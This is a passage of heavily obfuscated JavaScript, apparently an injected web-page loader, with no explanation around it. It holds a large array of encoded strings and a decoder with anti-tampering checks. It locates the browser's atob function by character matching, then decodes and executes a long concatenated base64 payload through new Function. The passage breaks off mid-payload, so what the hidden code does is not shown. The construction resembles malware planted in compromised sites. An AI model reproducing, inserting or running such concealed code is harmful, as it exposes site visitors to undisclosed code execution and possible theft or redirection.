nvsLnuq2nWsZbVB01izZbprffZsNLsu1Lyy25lu3rl','sw9Hu2nWsZbVB01izZnpvfvZsJjrnu9gtw5lu3rls0rc','DMeXyZfJvNbYvNLJC0OWuKrIEMHytKu5DLyXqtbkExDU','tuHNEu5erxnkmfvXyLvJBKTtDeTlrei0tM1zmuXdyZrl','nwPtwevUtenKnG','vMHzAxDUuM10C2ndy3blEwrKsNL4ALCWB29nsgCXwLrz','DgiYEgPAv0vUtenKwfvwCgTuA052zgXKu1jTuLjsEwnZ','DeTlrei0tMPnna','u3DUy0Dwnwjty3blmg9VtuHNme56A3nkmM9WzwW0BKTt','A1rhrw5mq2qWv1rcC1jftNjtu2nZsJfJmvDTtLfIvZLR','wLrHm1OWveHRBKXdzhHtBLjQvezoCMvirNHkExDUzhPO','uxzzmuPeyJnsC1OYA25mq2rOuti5m1z6uKHvv2HisNL3','q3DUyvnfmwjPy3blmg9VtuHNEvLTrxnkmuzrs2WWBKTt','r2HQvLrOCMfxwNHkExDUzeCXCLnwyZnnmK5vvtjZEKP5','q3DUuM10C2ndy3blmg9VtuHNEe9eqxnkEK4ZutbnBKTt','v1POtenJA1vTrJnkEwTYu2LND2vetxDoAxDUtM5su0PP','EwnZsJjovgeZrLHoELzvvNPwBeP5D25wEMrtwta4ngiW','mwrtuxLJC0OYmxrImNrytMTOwwiZrw5mq2rcyLDZmLz6','q2rczezotfjxvLrkExDUvJfgvfKWrKrHmNrYuNLJC0OY','DeTlrei0tNPKBuXdzeTxBeLRsNLRCLnPz3DLrgn6wxL3','vwr6vNnwELy1sNL3BLPRmu9zmvzuyJaXwe4Yrw5mq2r0','v1yXsK9ArtLOsNL3BLjQAhjtr0u0yJbsr1Lty3nkmwmX','yuDouLeYoxfwELzvtMLJC0OXzfjvBvjiuti5mvyXsKnA','v2LJC0OZCfPuEMrYuti4mKP5D25AsfOWwtb0DgiWovHo','ytbAwfvhCeXzwevUtenKBwrgAhnKmxbSsNL3BLfxsK1v','A3jtAwD3zurvmK9dD25ovKv5uvnJCeSWB29nsgCXwxPR','sJfkEK5RD25lu3rls0rcne5Trtjmq2rTyuvODuP5A3jt','u1vku1rdy3blmg9VtuHNmK5TwxnkEKPdtw5VBKTtDeTl','tuHNEu5Trxnkmda1u1vNBKTtDeTlrei0tMPjEuXdzgrv','wLHnr0POsNL3BMvftNzAmwrqttjovvuYoujkExDUvNPs','utj0ywmXy25mq2r0yLC5sLz6uNnArLv5vNLJC0OXzffJ','zurJC01izZnorJbZv3Pcne15D3DLrfeXwfn4yK1iz3Lm','z3DLreu1wwL3BMqYyZrJEwnWsZbVB01iz3LoAKvZsJbv','u1PfnxHkExDUzvDgC1KWnxrHmfzgy1nJC0OXzfjJr05q','yunJCfHtAg5msevZtuHNmeXgC3DLre1ZtuHNmK5Smhnx','u3rls0rcne16AgTmq2qZtwLOCeP5A3jtAwD3zurzmu5t','zhfvmJL0vNPAtW','tLzkA1zyrNHkExDUzfzoCK9wzfbJv1PgvJnAtvz6zdrA','wM5wDvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j6mdLq','BLPSsMPwru52yMXJmLLty3nkmfu0yJngwfvfsMPvmu52','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','uxLmq2rluwXjCuP5A3jtAwD3zursAe15D25vvKfXwfnJ','z3Lpv1fZsJbrEa','D2vesMXAu3DUy1DWm2nPy3blmg9VtuHNme1eqxnkmda1','B01izZbnr0vZsNPwuK1Rrw5lu3rls0rcne0Ywtrmq2rc','tuHNme1QwxnkmhbHvwLrBKTtDeTlrei0tM1sBeXdzeTx','rtfbsxLJCeSWB29nsgCXwMPRC0P6vxbJAvfUs1n0s0Te','mwr5sZnOELz5y3nkmwrru0rwwfvwqLjwmuK0sNL3BMnR','CLnPz3DLrff5t0n3BK1RsxLLAwnWsZbVB01iz3LnBvvZ','vxHzExDUuvDgvuPty3blmg9VtuHNm09xwxnkELvWy2Lr','sK9zmdv0ytb0CLDRog5mq2rTu21zELjRz3DkExDUvJa5','DhDpmZbZwtf0sW','z3DLreL5txL3BK5wrxLru2nWsZbVB01iz3Por1LZsJfk','BvfZsJfVBe1iww5lu3rls0rcne5xttbmq2q2zeHkneP5','ttbIA052v1nJC0OXzfntmNrctwK5ALvxrw5mq2r1txPo','y1rbBKXdzgLrmJLOvNPvDLPfze9sEwnZsJnfngj6rLHv','ExDUyZnnne0ZCerHm1fUtenKCLnfEfvLr1jOsNL3BMvg','v1LZsJbACMjiqw5lu3rls0rcne1uzZvmq2n5uwPknKP5','sJjgzfyWD25lu3rls0rcne56uMLmq2rTuvHSB0P5A3jt','sNLSzfbxwJfIBu4WyvC5DuThohbLm0PSzeHwEwjPqNzl','tKXpr3n2uwXJBG','CLnPz3DLre5RtLn3BK5tBhLkq2nWsZbVB01iz3PAvfLZ','s1n0s0TeqJroBu0YtenJEvfQsJzkEwTYu2LND2vewxDp','u3LJC0OWvNrIm0PytKvKvLyXsLbkExDUyvHknLiZtNLp','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','D25JBuPhwtfgvgeZsJfzu2nZsJnvngeWuM1vmJL3zuvJ','mKvZsNPvCgnPuw5lu3rls0rcne5xsxHmq2rRvfvbAKP5','q2rVu2PwugnTuKHkExDUvJfbELPfDerIm05Zu1DfBKXd','DeTlrei0tvrSBuXdzhflwhbLsNLRCLnPz3DLrfzTwKn3','sNLRCLnPz3DLrgmXwxL3BK9dAeXHq2nWsZbVB01izZfz','sgD6tMPJC0OXB2XnsfLUs1n0s0TeqJrnEMXQtenKueKY','wK9zmhbmtJjsu2nty3nkme5QyuDouLeYC3PrmKvUtenK','u21svwjxohjwmuzpwKv4seP5D25Jvu5YuJjNngiWsNHz','wgXquNLJCeSWB29nsgCYtw1rC0OZy3Llr2TUs1n0s0Te','vdbOvfyWovnzmujmvNLJC0OYzgfpwfjdzevZBKXdzfHv','vJfgD1PfmuLwBvjltuu4BKXdzhzzvezSzvzKnuP5D25w','vNLJC0OXyZnIA3HytLm5ALvStNjwu2nZsJj4DgiYAfHv','CfPKr05pvtj0sLz6vtrkExDUuwTSB1KWmvrHmMrytNPb','txL3BMqYyZrJEwnWsZbVB01iz3LAAMDZsJjAmvLyuw5l','mwrtv21svfngCgTsm1OXsNL3BLyXqM9zmgXuyJfoD2jx','vZL1s0C4C2ndBdDJBvyWzfHkDuLhotHMsee3zLn4ALCW','qMHrmJLdzevJBKXdzdjLrLe0vJfkmvfty3nkme5uytjw','Bgrty1nJC0OYtJfAr1jluti4DMjgy25mq2rQt0C4D1z6','BLDSnwrru2nWsZbVB01izZfnr0LZsJjjBe5wA25lu3rl','EwTYu2LND2vetM1nq3DUzw5sEwvdy3blmg9VtuHNmu16','B29nsgCYtvDfC0OWBenvA3DUs1n0s0TeqJroALeXtenJ','ode1BxzPrg5A','yJjgEfeYDdrkExDUuLDnm1KXrLrHmKy2uNLJC0OZtMTx','BMnhvJvIu2nWsZbVB01izZbnrgDZsJaWnvnvz25lu3rl','AwD3zurjm1LPD25xAvv3zgLJCeSWB29nsgD6tKrbC0OY','y0Dwnwjty3blmvLVtuHNm01Twxnkm2n5s0DRBKTwmg9n','ytbgAMmYmg5mq2ryvdi1C1z6zdvnrMmYtunJC0OZsMPv','DeTlrei0tKDsA0Xdy3LvA05osNLRCLnPz3DLrfu0twL3','u3rls0rcne5httrmq2mXs1HjA0P5A3jtAwD3zurwAfLt','qJrArxb0yNPOBfDfy25mq2ryvurKALqYmxjuvZfktKnJ','D25yu2HQteDjCeXgohDLrfv5tMPRmu5QAgTxEwr4yw1W','BLHtz3bxmvvVtuHNmK9xuxnkmhbHvwLrBKTwmg9kEwnW','sxPmq2rnvw1OCKP5A3jtAwD3zurJmu9dD25HAwW2wgLJ','CvL6qNrkExDUzgTWAuWXyZjnmK5xuNLJC0OZqxHsmhHy','sNLorvPvA25lu3rls0rcne16AgXmq2rKvw1ZEeP5A3jt','t0C4ELz6zeTArxrQzvnJC0OYwMTpvu4ZvJbJBKXdzhrx','tMjkmfjqu21krgjPzgrxEKi0tuyWCe8ZmhnIBvyZsuDR','mxzImdrUs1n0s0TeqJroELKXtenJCgvvouHkEwTYu2LN','zurzme1tD25nBePevfnJCeT5AeTlrei0tNPNEuXdzgHy','tKDvnuXdzevnvxrlsNLRCLnPz3DLrgmYwwL3BMqYyZrJ','u2nZsJnkEvjTtKXrmNqWzuHfBKXdzeDKEMrQvdjvm1Pg','B2j5EhDmsevZy3L4muXiwxnLq2W3y21wmgrysNvjrZHV','muPTy3LJC0OXyZfuBvjku1rsEfyWodrkExDUzw5rmfPf','AKXdzgTnBvPfsNLRCLnPz3DLrfPQtLn3BLnSCfnkq2nW','u2fhC25lu3rls0rcne5ezgPmq2rkuwXktuP5A3jtAwD3','EKLVyvnJCeSWB29nsgCXturnC0OZqtbKv2DUs1n0s0Te','sLyYA25mq2ryvdnsA1mWtNznvMrrvg1ssgnty3nkmNHe','AMfhrNLrmJLRwLvgmeOXmg9Ku2XIsJnsDLuZuNLHvZvU','BhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHgufHo','q2rTuti5A1z6uJbArLjptKnJC0OXzffuBu5vyLD0CMqZ','BMvvCgHnBMD4zfnJC0OYBfrImMrytMS5mweZrw5mq2ry','s0rcne1uvtjmq2r0sMS1EuP5A3jtAwD3zurjnu5PD25j','ndK0mZrpBersvhe','Egjty3nkmezQwKDovK9hDdrsA2nUtenKru9hou9wELzl','sNL3BLfytLbur1P0yNPjBKXdzgLuBe5pvJfcr1PgtMHk','yLnJCeSWB29nsgD6tuDrC0OXsNPoA3DUs1n0s0TeqJro','CgrkEwTYu2LND2verM1zAxDUwM13m1Pdy3blmg9VtuHN','sKXzwevUtenKAgnUwxLwmujvwvnJC0OZCerImMXyvdj4','wKvKEu9dy3nkmwrtt0D4rgqXsMPsmgnUtenKwfr6tMTv','q2nZsJbvELnTtKLnmfPRu21fBKXdzfHvr3HQvgPODLrT','q2rZtJnOsKP5A3jtAwD3zurjne1tD25uEu5ZtKnJCeSW','wgryvwTsDfyXqMXkExDUvNPKvvPwyZjsBu5tyLD0sKP5','mJi0nJm3shnMshrV','q2qZwNPOEKP5A3jtAwD3zurgAvLtD25oBLjtsMLJCeSW','u2nZsJfKuLqXtJjpr3r0ywXJBKXdzfHvruPQuNPODMeY','q2nWsZbVB01izZjzAKLZsJjstLfdtw5lu3rls0rcne5u','zgHrmNrWyvDAnfPgqMHkExDUvNPrDLKWCZrImuzXttnv','yLD0EfPvBfDzmhHisNL3BMrxuNfHrMmWvw1otwnty3nk','zurnme9tD25pq2HmyunJCeSWB29nsgCXwKrrC0OXmvnH','u1DTuLnprZLQyKzOnuP5D25wmuOYttfKu2fRzfHumKvU','DeTlrei0tKrNmKXdy3bLvtLisNLRCLnPz3DLrgrPtLn3','mLPczvDNBKTtDeTlrei0tLDoAKXdzgTpvgHusNLRCLnP','zfHvBfjYvNPKufeXzfjLu2nZsJfKuwnTAfHom2XovJfc','me5Quxnkmw9StuHzBKTtDeTlrei0txPAAKXdzhHHBMr5','vxPzBKXdzenIv3rivNPvm1KWDerHmfvUtenKmLLTwKvw','tLrnC0OWCenvAw9Us1n0s0TeqJrnvfjQtenKqLLwuwXk','BvjmvNLJC0OZAe1xr1jyvuCXs0P5D25wmueXvMXKu01v','mvzTtK1HrtvRuJbJBKXdzhznv3HQu0zoCLDTsLHkExDU','tuzowfvirw5mq2r3y1HWmLyXsK1zu2nZsJnKDgf6vLHv','rLHvvZv1vJfcreP5D25IA2rfv2TsEMjty3nkmJLTzuDo','C0P6vxbJAvfUs1n0s0TeqJrnvfL5tenKrKTTmuHkEwTY','CeSWB29nsgCYtLDvC0OWrMHwq1vUs1n0s0TeqJrorev4','AeLIAwnWsZbVB01izZbomKLZsJnbmgrxz25lu3rls0rc','mg9VtuHNmu9xuxnkELzstwTfBKTtDeTlrei0tLDoA0Xd','vvroA1iXy25mq2rhu0C1rfz6wxzzmvP4sNL3BLPesMfz','y3blmg9VtuHNEq','wtvovfK0wKr0Ca','mfPOvM1ouLeYDejwELjmsNL3BLfxmxjvvMrqt1vsBfz5','EuP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1','tenKsLfSsK1kEwTYu2LND2vetxPoExDUu2Tku0TPy3bl','Bez1vNLJC0OXyZnsrxHytMTAALrTmxjAEwnZsJbwAfiY','uLHosePZsNL3BG','EwnWsZbVB01izZfnvgnZsJjstLfdtw5lu3rls0rcne1u','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','BxCZwKnJCeSWB29nsgCYtwPvC0OZqMXLvZbUs1n0s0Te','zdnsmdKXywPODLf5y3nkmwrrtJjou2vfAgXwELjusNL3','wxPkB1KXvLrHmuzRwvnJC0OXzfnLr05wvti5nvPvtNjt','mg9VtuHNEe9hwxnkmLOXwvHrBKTtDeTlrei0tvrrmKXd','qJrore5TtenKm1P6AhPkEwXKs0D3C2fwDeTlrei0tvrR','A1vTrJnkEwTYu2LND2vevxHzAxDUvw5nmLrdy3blmg9V','u3rls0rcne1xsMPmq2rot1vSsuP5A3jtAwD3zurvEu15','s0rcne1QuxLmq2rqstj3meP5A3jtAwD3zuroBe5dD25A','u1nJCeSWB29nsgCXww1vC0OYrMrwmhDUs1n0s0TeqJro','y3blmg9VtuHNELPuA3nkmezOvKnvBKTtDeTlrei0tLDz','y3nkmfzuytnWwe5utMPsEMHYthLJC0OZwKLor3a2t0D0','A3jtAwD3zurJELLPD25nBePevfnJCeSWB29nsgD4tLrb','AMnty3nkmwrsttjos09hCZbKvxr4sNL3BLKXtNzvBgmY','sLHumueWsNL3BLjRAeXtBMruytbNBKXdzgPvmJL2vNPK','v0L4tenKA01TwKvkEwTYu2LND2veutfAAxDUywLSnLHP','sgCWwvrjC0OWuxHtmg9Us1n0s0TeqJrnmKL5tenKtK9v','D25tBhbtsKnJCa','vgruz25mq2rytJjsALnuAhzumwmXy2S0BKXdzfHvr3HQ','sxLLAwnWwfnOmvCWD29nsgCYwvrNC0OYwNnomLfUs1nZ','u1Lyy25lu3rls0rcne4YsxPmq2rZtJnOsKP5A3jtAwD3','tenKwfvgzeXKvezZwta1EeP5D25wEMrpwtbSvgiYsJfI','EJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZCe8Z','mLDHuvL6vq','BMfdzgrmsefWsMLABwrxnwPKr2X2yMLOmKXiz3bLm1PO','B29nsgCXtLDnC0OWvxfIvwnUs1n0s0TeqJrnELL3tenK','tenJD0TRDdnkEwTYu2LND2vevxPnExDUstbsBfnty3bl','sNPNB1mYz25lu3rls0rcne5htMHmq2q2zeHkneP5A3jt','uNPkveP5D25wEMn2wtbOvgiXqNvKBgnUtenKB1PhChzL','q2r5y2XWA1iWtNjxv054sNL3BMvyvKvzBgrrvJnnBKXd','sNPvCgnPuw5lu3rls0rcne1QAZfmq2m0s0v0B0P5A3jt','rei0tNPnmKXdzezlBtfisNLRCLnPz3DLre14tNL3BMnx','rxnkmhHtyuDZBKTtDeTlrei0twPfmuXdy3DlA3qZsNLR','mwjysLHorK1UtenKwe5vutrwELKZwtbSrgeZrw5mq2r5','sNL3BMjhrtfnmwrrtLvzBKXdzdvrmNrsy1HsnfPguKHk','uJfHq2nWsZbVB01izZjorefZsNLSnvqWy25lu3rls0rc','BKXdzfHvve5QvfzoDLnhuNrHmuLUtenKwfviBe5Kru5Y','u2LND2veuMXnAxDUuM10C2ndy3blu3nVu2LND2vewxDA','u3rls0rcne5hsMPmq2rKvw1ZEeP5A3jtAwD3zurrmfLt','AwnWsZbVB01izZnnvefZsJfkEK5RD25lu3rls0rcne5e','zfHvvxrzzeDKC1KWEgHkExDUuLCXCLfwzfjomK5kv2Pb','uZnJBKTwmdLArNrys0rcne5euxPmq2qZtwLOCeP5Bgrl','mtGYmJiXmK5XBhfTqW','sLrwwKP5A3jtAwD3zurkA01dD25IvZL2vgLJCeSWB29n','r1jQvg0XDMvdy3nkmMHVzuDougjxovnwEMrWsNL3BMiZ','ttjzC0OWBenvA3DUs1n0s0TeqJrnBvL5tenKs1DSswTk','mdfAvunfBKTtDeTlrei0tNPvEeXdy3LrAKO2sNLRCLnP','zwXsqvjty3blmg9VtuHNme5QrxnkELzstwTfBKTtDeTl','uJfzu2nZsJfKuu4YuLDrmJLyywTWEeP5D25ABKPTv0HS','t1rzC0OYA2HovZrUs1n0s0TeqJrnELjPtenJmuTyswTk','C0OZqMXLvZbUs1n0s0TeqJrore13tenKBwffAhvkEwTY','wKzkseP5D25wmuzXwLzKugvUsLHvwevUtenKBvuYDhrH','wta5wgjty3nkmLP0yxL0we5eBg5wELPmsNL3BMiWzhLu','z3DLrfjRwLn3BKPwngXsu2nWwfqXs0TeqJrorgC0tenK','DhDkExDUy3PODMjgzfnomK5wt0C5CKP5D25rm1P1y2XK','qJror05KtezZDW','wfvwy25mq2qZv2POrvOXtNzAAwnZsJfJmLDTuK5zmMXX','DfLlrei0tvDnEKXdzevnvxrlsNLSzeThy3nArNrzs0rc','AwnWwfnNBKXPy3bxmvvVtuHNm09urxnkmNCZzuvRBKTw','uxLJC0OZAfHsm0O0zfCWBKXdzfHvvLj6vNPKmwfwyZbw','nKP5A3jtAwD3zurAAvL5D25HAwW2wgLJCeSWB29nsgCZ','neXdzhrImJLpsNLRCLnPz3DLrfjQwLn3BLDPvxDKAwnW','y2Lcu1bvD3nLvdfRvZfjB01iz3HnELfZsJbvCwjvy25l','wLHoALeZvNPKueP5D25AsgD3zgXKuvPhuK1sEwnZsJnK','Ae1tD25xAvv3zgLJCeSWB29nsgD4wvrRC0OWuxHtmg9U','yJbsD01xmg5mq2rht0D0tfz6wKnzmhC0ytnbBKXdzevu','zursBe9dD25uvgXku0nJCeSWB29nsgD5wvrRC0P6sLnr','zurnEu9tD25KEKLVyvnJCeSWB29nsgCXtvrrC0OZCfvr','vJfcr1KWDhrImK5SyLD0uKP5D25Lv0zdwtfnngeXrLHo','sNLRCLnPz3DLre5OwLn3BLDSnwrru2nWsZbVB01izZnn','q2r0sMS1EuP5A3jtAwD3zurvEe15D25tvuPtvenJCeSW','mtK1ntu2AfzXtej0','mgnUs1n0s0TeqJroBvu0tenKD05ivM9kEwTYu2LND2ve','B0P5A3jtAwD3zursAe5PD25Jr1y1yLnJCeSWB29nsgCW','teC4owngDfzlrei0tvDfEKXdzg1rwgXVsNLRCKOYtMXk','C25mq2r3v2PgEwnysLrkExDUvJa5mfPgvMftBvjszfHv','u2LND2veutfzExDUwKuXquL5y3blmg9VtuHNmLPewxnk','y25lu3rls0rcne5estfmq2q2vKvcrKP5A3jtAwD3zurA','wJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvjrZHVy0nR','sxPpq3DUuvDgvq','vgPKA1mYrw5mq2r4u1vAALzStNjKBK5isNL3BLPxvMTz'];var _0x1164199q=_0x1164199d;(function(a,b){var n=_0x1164199d;while(!![]){try{var c=-parseInt(n(0x23f))+parseInt(n(0x186))+-parseInt(n(0x167))*parseInt(n(0x25f))+-parseInt(n(0x1c6))*parseInt(n(0x1f6))+-parseInt(n(0x103))+parseInt(n(0x190))*-parseInt(n(0x213))+parseInt(n(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1164199c,0x42876));var _0x1164199e=window;function _0x1164199f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h=d(this,function(){var o=_0x1164199d,k=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===o(0x211)?global:this,l=function(){var p=o,m=new k[(p(0x2c6))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!m['test'](h);};return l();});h();for(var j=0x2;j<g['length'];j++){if(f['charCodeAt'](g[j][0x0])!==g[j][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x1164199d(a,b){a=a-0xae;var c=_0x1164199c[a];if(_0x1164199d['qNotPO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1164199d['mhfVsz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1164199d['SNUXnc']={},_0x1164199d['qNotPO']=!![];}var e=_0x1164199c[0x0],f=a+e,g=_0x1164199d['SNUXnc'][f];if(g===undefined){var h=function(i){this['XUaJpb']=i,this['wYFWiY']=[0x1,0x0,0x0],this['dJsvQQ']=function(){return'newState';},this['JGvFeN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bqQBaK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['roTsRC']=function(){var i=new RegExp(this['JGvFeN']+this['bqQBaK']),j=i['test'](this['dJsvQQ']['toString']())?--this['wYFWiY'][0x1]:--this['wYFWiY'][0x0];return this['roflTT'](j);},h['prototype']['roflTT']=function(i){if(!Boolean(~i))return i;return this['TMDSwB'](this['XUaJpb']);},h['prototype']['TMDSwB']=function(j){for(var k=0x0,l=this['wYFWiY']['length'];k<l;k++){this['wYFWiY']['push'](Math['round'](Math['random']())),l=this['wYFWiY']['length'];}return j(this['wYFWiY'][0x0]);},new h(_0x1164199d)['roTsRC'](),c=_0x1164199d['mhfVsz'](c),_0x1164199d['SNUXnc'][f]=c;}else c=g;return c;}new Function(_0x1164199f(_0x1164199e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1164199q(0x2dd)+_0x1164199q(0x10e)+'FXNWZVamEnLCdXNS9kTWR1UFdQSycsJ0F'+'ZcmxXN2xjUmEnLCdXT2VwRG1rOWFXJywn'+_0x1164199q(0x203)+'ycsJ3ZxU0FpU29WJywnQjF6ZldRZVknLC'+'dnMS9kVVNvcmFXJywneVNrZXpKVmRVRyc'+'sJ2NTa2RXNTFCVzcwJywnY3dOY0pta3Rh'+'RycsJ3lYZTdCTWEnLCdlQ29BVzRTSWFHJ'+'ywnVzdMOFc3N2NObWtKJywncE5KY0hta2'+'VwVycsJ1dQTmNOU2tDQ3g0JywnV1AxT1c'+'3dXJXN3knLCdDeFgvV1J5eCcsJ3JTa3pX'+'UFJjUkhtJywnY0pyakZzcScsJ21tb0FXN'+'HJ6a2EnLCdzbWtVZ21vY3lHJywneEdCY1'+'VDa3l5VycsJ1dSendXUExSV1JlJywnVzZ'+'aY01tbzBXNjFOJywndjhrM0FJWmRTVycs'+'J3Vta0ZhOG9qREcnLCdXUGEzckNrQWRhJ'+'ywnQXUvY1R2SmRLVycsJ0Q4a1lXNFRpVz'+'R5JywnRjJUaFdQbWUnLCd0YlZjTVNrSXR'+'HJywndkNrZ3dyaGRNYScsJ1dQbkJXUGZv'+'V09pJywnYW1vaFc0WC9jcScsJ0FmVmNVS'+'0JkTFcnLCdzOG8zVzZxQ1dPOCcsJ0Jta0'+_0x1164199q(0x10d)+'RU29vVzZYMicsJ2hZUHJXUlRpJywnV09y'+'TFc0bWFXUE8nLCdlbW9mVzZGZExnSycsJ'+_0x1164199q(0xd2)+_0x1164199q(0xff)+'xJywnbENvWFc2eXVpRycsJ1c3RmNJbW9r'+'bWZ1JywnRFNrbVdPRHVrRycsJ3RDa1Z4Y'+'0JkSkcnLCdoYWJLV1BMcicsJ1dSZWdEdk'+_0x1164199q(0x115)+('dmZkRWhXJywnVzZSZEdHcW9XUXUnLCdEd'+'DNjVG1rSHpHJywnaHhaZFNDbzNqVycsJ2'+'FDb2JXNTVZaHEnLCd6OGtSVzczY1VTays'+_0x1164199q(0xe8)+_0x1164199q(0x2c4)+'01tazMnLCdoaFZjTW1vblc0YScsJ1dSMT'+_0x1164199q(0x1a1)+'OU29ac2EnLCdybWtJa21vMENhJywnd0pX'+'UUJlZScsJ3ZacXBBdnknLCdXUGp0V09QQ'+_0x1164199q(0x163)+_0x1164199q(0x12e)+'wZFRZZVVXUXknLCdtaDdjSzhrUGFhJywn'+'V09OZE5tbzZXUkpkR3EnLCdXUnYwVzQ0a'+_0x1164199q(0x209)+_0x1164199q(0x2f1)+'jUlNvZ2RDa1gnLCdXNDdjR21vdVc2NW8n'+_0x1164199q(0x1c4)+'WtDJywnRWFlWHRleScsJ3NJcU5FU2tkJy'+'wnbHZCY1M4b1NXNjQnLCdXUWVLRUNrTWV'+'HJywndWdKY093UmRURycsJ1c1VmNTOG9i'+_0x1164199q(0x262)+'ywnb0c5Y1dSOVQnLCdXN2RjTVNvcFc2cl'+'EnLCdyWmxjVFNreXlhJywnbDI3Y1Ztbyt'+'XN3knLCduU29tVzZTUGpHJywnVzdKY1VT'+_0x1164199q(0x2a0)+'lNvUVc0MHJocScsJ3J2VFR5TlMnLCdpbW'+'9DVzVGZFJnbScsJ0FDa1NXUG5RbGEnLCd'+'BTkhoV1EwSScsJ3FYOE16TGknLCdXT0x2'+'VzU0cFdRNCcsJ2NTa2VXNTV2VzRpJywnV'+'zdCY0dDb1NXNEhDJywndzhrbVc0aGNLQ2'+'tQJywnemNk')+(_0x1164199q(0x29f)+'2RTb1hXN1ZkVHZpJywnQ21vV1dPN2NOOG'+'9SJywnbmZWY0lTa0tkVycsJ2E4a0NXNXJ'+_0x1164199q(0x2bf)+'T2RjS05UMVc2bScsJ1c2eGNObW8wVzVib'+'ycsJ25kVENXUlArJywndVNvWlc3NENXT0'+'snLCdCckJjVDhrdXdhJywnRElaY1JTa3V'+'1cScsJ1c1WmNUQ29QQ1NrcycsJ0FTbzBX'+_0x1164199q(0x136)+'FBOajBXT2RkT2EnLCdhOGtoVzRUaVc0Ty'+'csJ3VkR2h6bWt2JywnZWZ4Y1Ntb3N3Ryc'+'sJ1dSZUxEQ2tJaUcnLCdFbWs2VzR0Y0g4'+'a3UnLCdXUHRjU21rdnJ4ZScsJ2U4a3lXN'+'kQrVzdlJywnV084dUNlRmNOVycsJ1dRcG'+'NTZlBnVzYwJywnbm1rNFc1emFXNmknLCd'+'2bW9EVzU4ZFdPNCcsJ2RDb2xXNEhOb3En'+'LCdXUDlUVzdldFc2SycsJ3g4a01GWnhkS'+'nEnLCdXTzB2eVNrN25HJywnVzRWY1Ntbz'+'JxQ2tTJywndjhrZmltb09xRycsJ0RYN2R'+'PU2tOZ2EnLCdXUU5jUm1vOWtTa2YnLCdu'+'V1B6V1F6SycsJ3pyZGRIOGs0bXEnLCdXN'+'lZjVW1vWFc3RFonLCdXUmUwd3dwY1BXJy'+'wnelNrTldPbk5kVycsJ1dRbndXUEhIV09'+'DJywncVd0ZFBta0NjRycsJ0JDb0ZXNS9k'+'VmRlJywnRENvNldQTmNLU28vJywnRHFla'+'WFTb3cnLCdqbWtXaWhkZElhJywnQ2F1L3'+'QycScsJ3VTazBXN2JtaHZxWVc1eScsJ3l'+'XMGZ6d0cnLCd1ZzV5cjJTJywnVzVaZFZK'+_0x1164199q(0x1a0)+'DNjVXJLJywnVzVqSlc0SmNLU2tlJywnQn'+'hIL1dSbUIn')+('LCdXUmZSVzVLcFdPMCcsJ294M2NHOG9Bd'+'VcnLCdXUC9jUG1vSWxTa2YnLCdxTW5CV1'+_0x1164199q(0x21e)+'QejNnYScsJ3dta3FXNWhjVUNrRycsJ2dK'+'enRCc3EnLCdEOGtsVzRSY044a3YnLCdBY'+'XBkU0Nra3BhJywnV09SZEltb2VXUFJkS0'+_0x1164199q(0xb7)+'sJ1dPM2NJU29IYThrRCcsJ3VYOC9DTGUn'+_0x1164199q(0x2cc)+_0x1164199q(0x28c)+'5Da1onLCdXUlhIVzVHZVc1aScsJ0FTa1R'+'XNWhjSG1raycsJ1dSM2RSbW9mY0dhJywn'+_0x1164199q(0x15c)+'1BLeEEzTmNHVycsJ1c2TEVXNjdjVENrSS'+'csJ1dQUmRWQ29tbFdpJywnVzROY0hTb2R'+_0x1164199q(0xce)+'dEcnLCdycVdkcW1rZycsJ1c3TENXNS9jT'+'0NrcScsJ0VxV0xFaGknLCd4WDRid2ZTJy'+'wnZ0lyTldQek8nLCdXUEZjUENrMnRMTyc'+'sJ1dSUmNNbWs4ZHQ4JywncmRGY0lTa3Ny'+_0x1164199q(0xbe)+'FcnLCdDZm55V09PaCcsJ2VYWGVxck8nLC'+'d6Q2tZaDhvaXFhJywncmJCY0dTa05XNFM'+_0x1164199q(0x1d3)+'U2VhJywnZGNidERjNCcsJ0JNSGVXT1MzJ'+'ywnRENrSndjbGRQVycsJ1dQaVZyU2s4a1'+'cnLCdXT090RDhrTGJHJywnZzJsY1Nta1J'+'qRycsJ3pHOGVyMWEnLCdyU2tKV1BIRG1H'+_0x1164199q(0x1d1)+'ywnZENvZFc1YmtvcScsJ1dPcGNHOG82Z1'+'NraScsJ3Jt')+('a0JXT2RjVmFlJywnblc5M1dQaisnLCdhM'+'GkxV1B4ZEhHJywnYzBoZEtTb3VwcScsJ2'+'FyTHpEVzgnLCd2bW85VzRtY1dReScsJ2R'+'YUGhCSU8nLCdmQ29TVzRlRW5XJywnV1Bo'+'Y0hTb05jOGtoJywnV09mSVc1NEJXNTAnL'+'CdXT2hjUENrNmxZaScsJ1dPM2NQOGt4cW'+'g0JywnV1JCZE84b1ZXUVJkUVcnLCdyOGt'+'FV1JOY0hzQycsJ25Tb0RXNTU0cFcnLCdD'+